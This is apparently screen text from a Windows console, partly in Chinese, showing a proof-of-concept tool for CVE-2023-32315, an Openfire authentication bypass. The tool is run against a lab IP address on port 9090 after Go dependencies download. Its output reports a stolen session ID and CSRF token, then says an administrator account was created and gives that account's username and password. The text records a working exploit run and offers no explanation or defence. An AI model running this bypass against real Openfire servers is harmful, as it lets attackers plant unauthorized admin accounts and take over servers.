 选择 C:\Windows\System32\cmd.exe
go: downloading github.com/onsi/gomega v1.16.0
go: downloading github.com/tidwall/btree v1.4.3
go: downloading github.com/tidwall/gjson v1.14.3
go: downloading github.com/tidwall/grect v0.1.4
go: downloading github.com/tidwall/match v1.1.1
go: downloading github.com/tidwall/rtred v0.1.2
go: downloading github.com/tidwall/assert v0.1.0
go: downloading github.com/tidwall/lotsa v1.0.2
go: downloading github.com/bits-and-blooms/bloom/v3 v3.3.1
go: downloading github.com/hashicorp/golang-lru/v2 v2.0.1
go: downloading github.com/kr/pretty v0.3.1
go: downloading github.com/golang/snappy v0.0.4
go: downloading github.com/tidwall/pretty v1.2.0
go: downloading github.com/bits-and-blooms/bitset v1.3.1
go: downloading golang.org/x/mod v0.8.0
go: downloading github.com/nxadm/tail v1.4.8
go: downloading gopkg.in/yaml.v2 v2.3.0
go: downloading github.com/tidwall/tinyqueue v0.1.1
go: downloading github.com/kr/text v0.2.0
go: downloading github.com/rogpeppe/go-internal v1.9.0
go: downloading gopkg.in/tomb.v1 v1.0.0-20141024135613-dd632973f1e7
go: downloading github.com/fsnotify/fsnotify v1.4.7
C:\tools\poc\openfier\CVE-2023-32315-Openfire-Bypass-main\scan_all>
C:\tools\poc\openfier\CVE-2023-32315-Openfire-Bypass-main\scan_all>
C:\tools\poc\openfier\CVE-2023-32315-Openfire-Bypass-main\scan_all>go run main.go -u http://192.168.211.135:9090
成功获取目标http://192.168.211.135:9090 JSESSIONID: node01dybsgusbj5d7lmjezp2bkede15.node0 +csrf: Ks3rP3no6ObZkEY
用户增加成功：url:http://192.168.211.135:9090 username:s9d7lq password:9ntrk6
C:\tools\poc\openfier\CVE-2023-32315-Openfire-Bypass-main\scan_all>
图片